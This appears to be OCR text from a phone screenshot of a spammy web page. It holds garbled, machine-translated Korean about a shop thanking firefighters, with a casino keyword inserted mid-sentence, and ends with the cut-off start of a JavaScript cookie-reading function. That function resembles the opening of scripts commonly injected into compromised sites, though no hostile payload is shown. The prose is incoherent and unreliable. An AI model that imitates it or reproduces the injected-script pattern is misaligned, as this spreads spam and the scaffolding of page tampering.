
있는지, 공공의 고유 한 신분을 밝히고, 더 광범위한 원인에
대해, 그리고 조직이 어떻게 그들의 원인에 대한 공공의 신분
확인이 그들의 행동을 통제하거나 규제 할 수 있는지를 언급
한다.
무엇을해야할까요 음식 드링크 더 아트 패밀리 KidsMusic
GigsTV 가이드 디지털 인쇄판 풀오버 : National Red
Balloon 시작부터 끝까지의 날 샌드위치 정육점 용품과 홈
브루는 소방대 원들에게지지를 보내고 있습니다. 브릿지 스
트리트 사업부는 전국 화재 서비스를 인정 받아 고맙습니다
파이어 (Fire You) 풍선을 자사 매장 외부에 배치했습니다.
조앤 스트라 트 포드 (Joanne Stratford) 소유주는 소방관들
이 열심히 노력하고 호텔카지노 용기있게 노력하여 감사의
말을 전했다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var